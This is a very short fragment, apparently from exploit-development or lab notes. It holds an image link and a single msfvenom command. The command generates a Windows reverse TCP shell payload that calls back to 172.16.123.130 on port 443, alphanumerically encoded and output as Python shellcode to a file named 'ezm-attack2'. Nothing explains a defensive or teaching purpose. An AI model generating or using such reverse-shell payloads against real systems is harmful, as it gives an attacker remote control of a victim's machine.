 msfvenom -p windows/shell_reverse_tcp LHOST="172.16.123.130" LPORT=443 EXITFUNC=thread -e x86/alpha_mixed -f python > ezm-attack2